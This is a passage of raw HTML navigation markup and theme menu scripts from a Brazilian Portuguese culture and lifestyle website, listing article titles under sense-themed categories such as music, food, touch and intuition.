        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_55d" id="tdi_3_0d7" data-td_block_id="tdi_2_55d" data-td_filter_value="" href="https://ativarsentidos.com.br/category/visao/">All</a><a class="mega-menu-sub-cat-tdi_2_55d"  id="tdi_4_644" data-td_block_id="tdi_2_55d" data-td_filter_value="27" href="https://ativarsentidos.com.br/category/visao/cinema/">Cinema</a><a class="mega-menu-sub-cat-tdi_2_55d"  id="tdi_5_167" data-td_block_id="tdi_2_55d" data-td_filter_value="30" href="https://ativarsentidos.com.br/category/visao/fotografia/">Fotografia</a><a class="mega-menu-sub-cat-tdi_2_55d"  id="tdi_6_791" data-td_block_id="tdi_2_55d" data-td_filter_value="32" href="https://ativarsentidos.com.br/category/visao/ilustracao-e-pintura/">Ilustração e Pintura</a><a class="mega-menu-sub-cat-tdi_2_55d"  id="tdi_7_64a" data-td_block_id="tdi_2_55d" data-td_filter_value="33" href="https://ativarsentidos.com.br/category/visao/literatura/">Literatura</a><a class="mega-menu-sub-cat-tdi_2_55d"  id="tdi_8_880" data-td_block_id="tdi_2_55d" data-td_filter_value="34" href="https://ativarsentidos.com.br/category/visao/series-e-games/">Séries e Games</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_55d" data-td_block_id="tdi_2_55d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_55d" data-td_block_id="tdi_2_55d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56"><a href="https://ativarsentidos.com.br/category/audicao/">AUDIÇÃO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9_188 = new tdBlock();
block_tdi_9_188.id = "tdi_9_188";
block_tdi_9_188.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_188","tdc_css_class":"tdi_9_188","tdc_css_class_style":"tdi_9_188_rand_style"}';
block_tdi_9_188.td_column_number = "3";
block_tdi_9_188.block_type = "td_block_mega_menu";
block_tdi_9_188.post_count = "5";
block_tdi_9_188.found_posts = "80";
block_tdi_9_188.header_color = "";
block_tdi_9_188.ajax_pagination_infinite_stop = "";
block_tdi_9_188.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_188);
</script><div class="td_block_wrap td_block_mega_menu tdi_9_188 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_188" ><div id=tdi_9_188 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/audicao/musicas-de-2017/" rel="bookmark" class="td-image-wrap" title="Músicas de 2017 que não saem da minha playlist"><img class="entry-thumb" src="" alt="Músicas de 2017 que não saem da minha playlist." title="Músicas de 2017 que não saem da minha playlist" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2018/11/musica_em_destaque-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/audicao/musicas-de-2017/" rel="bookmark" title="Músicas de 2017 que não saem da minha playlist">Músicas de 2017 que não saem da minha playlist</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/audicao/rock-in-rio-2017/" rel="bookmark" class="td-image-wrap" title="Rock in Rio 2017 &#8211; o que esperar das principais atrações"><img class="entry-thumb" src="" alt="" title="Rock in Rio 2017 &#8211; o que esperar das principais atrações" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/audicao/rock-in-rio-2017/" rel="bookmark" title="Rock in Rio 2017 &#8211; o que esperar das principais atrações">Rock in Rio 2017 &#8211; o que esperar das principais atrações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/audicao/novas-rainhas-do-sertanejo/" rel="bookmark" class="td-image-wrap" title="As novas rainhas do sertanejo"><img class="entry-thumb" src="" alt="" title="As novas rainhas do sertanejo" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/audicao/novas-rainhas-do-sertanejo/" rel="bookmark" title="As novas rainhas do sertanejo">As novas rainhas do sertanejo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/audicao/musicas-2016/" rel="bookmark" class="td-image-wrap" title="Músicas 2016 &#8211; Histórias pra contar"><img class="entry-thumb" src="" alt="" title="Músicas 2016 &#8211; Histórias pra contar" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/audicao/musicas-2016/" rel="bookmark" title="Músicas 2016 &#8211; Histórias pra contar">Músicas 2016 &#8211; Histórias pra contar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/audicao/duo-anavitoria/" rel="bookmark" class="td-image-wrap" title="ANAVITÓRIA, a união que deu certo!"><img class="entry-thumb" src="" alt="" title="ANAVITÓRIA, a união que deu certo!" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/audicao/duo-anavitoria/" rel="bookmark" title="ANAVITÓRIA, a união que deu certo!">ANAVITÓRIA, a união que deu certo!</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_188" id="tdi_10_112" data-td_block_id="tdi_9_188" data-td_filter_value="" href="https://ativarsentidos.com.br/category/audicao/">All</a><a class="mega-menu-sub-cat-tdi_9_188"  id="tdi_11_100" data-td_block_id="tdi_9_188" data-td_filter_value="14" href="https://ativarsentidos.com.br/category/audicao/musica/">Música</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_188" data-td_block_id="tdi_9_188"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_188" data-td_block_id="tdi_9_188"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54"><a href="#">OLFATO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://ativarsentidos.com.br/category/paladar/">PALADAR</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12_711 = new tdBlock();
block_tdi_12_711.id = "tdi_12_711";
block_tdi_12_711.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_12_711","tdc_css_class":"tdi_12_711","tdc_css_class_style":"tdi_12_711_rand_style"}';
block_tdi_12_711.td_column_number = "3";
block_tdi_12_711.block_type = "td_block_mega_menu";
block_tdi_12_711.post_count = "5";
block_tdi_12_711.found_posts = "29";
block_tdi_12_711.header_color = "";
block_tdi_12_711.ajax_pagination_infinite_stop = "";
block_tdi_12_711.max_num_pages = "6";
tdBlocksArray.push(block_tdi_12_711);
</script><div class="td_block_wrap td_block_mega_menu tdi_12_711 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_711" ><div id=tdi_12_711 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/paladar/alimentacao-viva-aliada-juventude/" rel="bookmark" class="td-image-wrap" title="Alimentação viva, a maior aliada da juventude e beleza"><img class="entry-thumb" src="" alt="Alimentação viva ou alimentação crudivera, isto é, crua." title="Alimentação viva, a maior aliada da juventude e beleza" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2017/09/cozinha_viva-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/paladar/alimentacao-viva-aliada-juventude/" rel="bookmark" title="Alimentação viva, a maior aliada da juventude e beleza">Alimentação viva, a maior aliada da juventude e beleza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/paladar/comidas-chinesas/" rel="bookmark" class="td-image-wrap" title="Comidas que você não sabia que eram chinesas"><img class="entry-thumb" src="" alt="china lanterns." title="Comidas que você não sabia que eram chinesas" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2017/08/china_lantern2-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/paladar/comidas-chinesas/" rel="bookmark" title="Comidas que você não sabia que eram chinesas">Comidas que você não sabia que eram chinesas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/paladar/empreendedorismo-vegano/" rel="bookmark" class="td-image-wrap" title="Empreendedorismo vegano cresce no Brasil"><img class="entry-thumb" src="" alt="" title="Empreendedorismo vegano cresce no Brasil" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/paladar/empreendedorismo-vegano/" rel="bookmark" title="Empreendedorismo vegano cresce no Brasil">Empreendedorismo vegano cresce no Brasil</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/paladar/foie-gras-decadencia/" rel="bookmark" class="td-image-wrap" title="Foie Gras &#8211; A decadência da elegância"><img class="entry-thumb" src="" alt="" title="Foie Gras &#8211; A decadência da elegância" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/paladar/foie-gras-decadencia/" rel="bookmark" title="Foie Gras &#8211; A decadência da elegância">Foie Gras &#8211; A decadência da elegância</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/paladar/cozinhando-com-arte/" rel="bookmark" class="td-image-wrap" title="Uma Dose de Poesia: Cozinhando com Arte"><img class="entry-thumb" src="" alt="" title="Uma Dose de Poesia: Cozinhando com Arte" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/paladar/cozinhando-com-arte/" rel="bookmark" title="Uma Dose de Poesia: Cozinhando com Arte">Uma Dose de Poesia: Cozinhando com Arte</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12_711" id="tdi_13_306" data-td_block_id="tdi_12_711" data-td_filter_value="" href="https://ativarsentidos.com.br/category/paladar/">All</a><a class="mega-menu-sub-cat-tdi_12_711"  id="tdi_14_575" data-td_block_id="tdi_12_711" data-td_filter_value="28" href="https://ativarsentidos.com.br/category/paladar/culinaria-criativa/">Culinária Criativa</a><a class="mega-menu-sub-cat-tdi_12_711"  id="tdi_15_794" data-td_block_id="tdi_12_711" data-td_filter_value="31" href="https://ativarsentidos.com.br/category/paladar/gastronomia/">Gastronomia</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_12_711" data-td_block_id="tdi_12_711"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_12_711" data-td_block_id="tdi_12_711"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-57"><a href="https://ativarsentidos.com.br/category/tato/">TATO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_16_15f = new tdBlock();
block_tdi_16_15f.id = "tdi_16_15f";
block_tdi_16_15f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_16_15f","tdc_css_class":"tdi_16_15f","tdc_css_class_style":"tdi_16_15f_rand_style"}';
block_tdi_16_15f.td_column_number = "3";
block_tdi_16_15f.block_type = "td_block_mega_menu";
block_tdi_16_15f.post_count = "5";
block_tdi_16_15f.found_posts = "45";
block_tdi_16_15f.header_color = "";
block_tdi_16_15f.ajax_pagination_infinite_stop = "";
block_tdi_16_15f.max_num_pages = "9";
tdBlocksArray.push(block_tdi_16_15f);
</script><div class="td_block_wrap td_block_mega_menu tdi_16_15f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_15f" ><div id=tdi_16_15f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/paige-bradley-expansion/" rel="bookmark" class="td-image-wrap" title="Expansion, escultura feita por Paige Bradley"><img class="entry-thumb" src="" alt="" title="Expansion, escultura feita por Paige Bradley" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/paige-bradley-expansion/" rel="bookmark" title="Expansion, escultura feita por Paige Bradley">Expansion, escultura feita por Paige Bradley</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/yoga-ativa-o-tato/" rel="bookmark" class="td-image-wrap" title="YOGA e o sentido do Tato"><img class="entry-thumb" src="" alt="" title="YOGA e o sentido do Tato" data-type="image_tag" data-img-url=""  width="" height="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/yoga-ativa-o-tato/" rel="bookmark" title="YOGA e o sentido do Tato">YOGA e o sentido do Tato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/a-empresa-do-futuro/" rel="bookmark" class="td-image-wrap" title="Economia colaborativa e a empresa do futuro"><img class="entry-thumb" src="" alt="" title="Economia colaborativa e a empresa do futuro" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/a-empresa-do-futuro/" rel="bookmark" title="Economia colaborativa e a empresa do futuro">Economia colaborativa e a empresa do futuro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/velorio-ambiental-lama-e-cinzas/" rel="bookmark" class="td-image-wrap" title="Velório Ambiental: O Mar de Lama e Cinzas"><img class="entry-thumb" src="" alt="" title="Velório Ambiental: O Mar de Lama e Cinzas" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/velorio-ambiental-lama-e-cinzas/" rel="bookmark" title="Velório Ambiental: O Mar de Lama e Cinzas">Velório Ambiental: O Mar de Lama e Cinzas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/tato/evoluidos-somos-ou-nao/" rel="bookmark" class="td-image-wrap" title="Evoluídos &#8211; Somos ou não? Eis a questão."><img class="entry-thumb" src="" alt="" title="Evoluídos &#8211; Somos ou não? Eis a questão." data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/tato/evoluidos-somos-ou-nao/" rel="bookmark" title="Evoluídos &#8211; Somos ou não? Eis a questão.">Evoluídos &#8211; Somos ou não? Eis a questão.</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16_15f" id="tdi_17_10e" data-td_block_id="tdi_16_15f" data-td_filter_value="" href="https://ativarsentidos.com.br/category/tato/">All</a><a class="mega-menu-sub-cat-tdi_16_15f"  id="tdi_18_196" data-td_block_id="tdi_16_15f" data-td_filter_value="25" href="https://ativarsentidos.com.br/category/tato/arquitetura-e-design/">Arquitetura e Design</a><a class="mega-menu-sub-cat-tdi_16_15f"  id="tdi_19_e40" data-td_block_id="tdi_16_15f" data-td_filter_value="26" href="https://ativarsentidos.com.br/category/tato/artesanato-e-escultura/">Artesanato e Escultura</a><a class="mega-menu-sub-cat-tdi_16_15f"  id="tdi_20_e75" data-td_block_id="tdi_16_15f" data-td_filter_value="29" href="https://ativarsentidos.com.br/category/tato/danca/">Dança</a><a class="mega-menu-sub-cat-tdi_16_15f"  id="tdi_21_681" data-td_block_id="tdi_16_15f" data-td_filter_value="35" href="https://ativarsentidos.com.br/category/tato/sustentabilidade/">Sustentabilidade</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_16_15f" data-td_block_id="tdi_16_15f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_16_15f" data-td_block_id="tdi_16_15f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-60"><a href="https://ativarsentidos.com.br/category/sexto-sentido/">6º SENTIDO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_22_22e = new tdBlock();
block_tdi_22_22e.id = "tdi_22_22e";
block_tdi_22_22e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_22e","tdc_css_class":"tdi_22_22e","tdc_css_class_style":"tdi_22_22e_rand_style"}';
block_tdi_22_22e.td_column_number = "3";
block_tdi_22_22e.block_type = "td_block_mega_menu";
block_tdi_22_22e.post_count = "5";
block_tdi_22_22e.found_posts = "77";
block_tdi_22_22e.header_color = "";
block_tdi_22_22e.ajax_pagination_infinite_stop = "";
block_tdi_22_22e.max_num_pages = "16";
tdBlocksArray.push(block_tdi_22_22e);
</script><div class="td_block_wrap td_block_mega_menu tdi_22_22e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22_22e" ><div id=tdi_22_22e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/sexto-sentido/ja-fui-enganada-por-um-fake/" rel="bookmark" class="td-image-wrap" title="Eu também já fui enganada por um fake"><img class="entry-thumb" src="" alt="Fake news ou notícias falsas." title="Eu também já fui enganada por um fake" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2017/09/fake_news-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/sexto-sentido/ja-fui-enganada-por-um-fake/" rel="bookmark" title="Eu também já fui enganada por um fake">Eu também já fui enganada por um fake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/sexto-sentido/anna-olha-para-mim/" rel="bookmark" class="td-image-wrap" title="Quando a Anna olha para mim"><img class="entry-thumb" src="" alt="Olhar de uma criança para mãe." title="Quando a Anna olha para mim" data-type="image_tag" data-img-url="https://imgs.ativarsentidos.com.br/2017/08/anna_olhar-180x135.jpg"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/sexto-sentido/anna-olha-para-mim/" rel="bookmark" title="Quando a Anna olha para mim">Quando a Anna olha para mim</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/sexto-sentido/quando-dei-por-mim-ja-era-mae/" rel="bookmark" class="td-image-wrap" title="Quando dei por mim já era mãe"><img class="entry-thumb" src="" alt="" title="Quando dei por mim já era mãe" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/sexto-sentido/quando-dei-por-mim-ja-era-mae/" rel="bookmark" title="Quando dei por mim já era mãe">Quando dei por mim já era mãe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/sexto-sentido/homem-nao-sabia-abracar/" rel="bookmark" class="td-image-wrap" title="O homem que não sabia abraçar"><img class="entry-thumb" src="" alt="" title="O homem que não sabia abraçar" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/sexto-sentido/homem-nao-sabia-abracar/" rel="bookmark" title="O homem que não sabia abraçar">O homem que não sabia abraçar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/sexto-sentido/depois-do-fim/" rel="bookmark" class="td-image-wrap" title="Depois do Fim"><img class="entry-thumb" src="" alt="" title="Depois do Fim" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/sexto-sentido/depois-do-fim/" rel="bookmark" title="Depois do Fim">Depois do Fim</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22_22e" id="tdi_23_360" data-td_block_id="tdi_22_22e" data-td_filter_value="" href="https://ativarsentidos.com.br/category/sexto-sentido/">All</a><a class="mega-menu-sub-cat-tdi_22_22e"  id="tdi_24_650" data-td_block_id="tdi_22_22e" data-td_filter_value="11" href="https://ativarsentidos.com.br/category/sexto-sentido/evolucao-pessoal/">Evolução Pessoal</a><a class="mega-menu-sub-cat-tdi_22_22e"  id="tdi_25_7ee" data-td_block_id="tdi_22_22e" data-td_filter_value="13" href="https://ativarsentidos.com.br/category/sexto-sentido/intuicao-e-sentimentos/">Intuição e Sentimentos</a><a class="mega-menu-sub-cat-tdi_22_22e"  id="tdi_26_319" data-td_block_id="tdi_22_22e" data-td_filter_value="17" href="https://ativarsentidos.com.br/category/sexto-sentido/pensar-poetico/">Pensar Poético</a><a class="mega-menu-sub-cat-tdi_22_22e"  id="tdi_27_336" data-td_block_id="tdi_22_22e" data-td_filter_value="18" href="https://ativarsentidos.com.br/category/sexto-sentido/percepcao-e-pensamento/">Percepção e Pensamento</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_22e" data-td_block_id="tdi_22_22e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_22e" data-td_block_id="tdi_22_22e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://ativarsentidos.com.br/category/setimo-sentido/">7º SENTIDO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_28_170 = new tdBlock();
block_tdi_28_170.id = "tdi_28_170";
block_tdi_28_170.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_170","tdc_css_class":"tdi_28_170","tdc_css_class_style":"tdi_28_170_rand_style"}';
block_tdi_28_170.td_column_number = "3";
block_tdi_28_170.block_type = "td_block_mega_menu";
block_tdi_28_170.post_count = "5";
block_tdi_28_170.found_posts = "16";
block_tdi_28_170.header_color = "";
block_tdi_28_170.ajax_pagination_infinite_stop = "";
block_tdi_28_170.max_num_pages = "4";
tdBlocksArray.push(block_tdi_28_170);
</script><div class="td_block_wrap td_block_mega_menu tdi_28_170 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28_170" ><div id=tdi_28_170 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/setimo-sentido/arquetipos-adao-e-eva/" rel="bookmark" class="td-image-wrap" title="Estudo dos Arquétipos de Adão e Eva"><img class="entry-thumb" src="" alt="" title="Estudo dos Arquétipos de Adão e Eva" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/setimo-sentido/arquetipos-adao-e-eva/" rel="bookmark" title="Estudo dos Arquétipos de Adão e Eva">Estudo dos Arquétipos de Adão e Eva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ativarsentidos.com.br/setimo-sentido/nossa-mente/" rel="bookmark" class="td-image-wrap" title="A força está na mente"><img class="entry-thumb" src="" alt="" title="A força está na mente" data-type="image_tag" data-img-url=""  width="" height="" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ativarsentidos.com.br/setimo-sentido/nossa-mente/" rel="bookmark" title="A força está na mente">A força está na mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
